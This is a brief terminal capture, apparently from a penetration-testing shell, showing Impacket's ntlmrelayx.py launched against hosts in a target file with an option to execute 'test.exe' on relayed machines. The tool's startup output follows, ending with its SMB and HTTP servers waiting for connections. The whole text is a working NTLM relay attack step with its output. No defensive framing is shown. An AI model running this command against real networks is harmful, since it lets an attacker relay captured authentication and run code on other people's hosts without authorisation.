 └─# python3 /usr/share/doc/python3-impacket/examples/ntlmrelayx.py -tf target.txt -e test.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections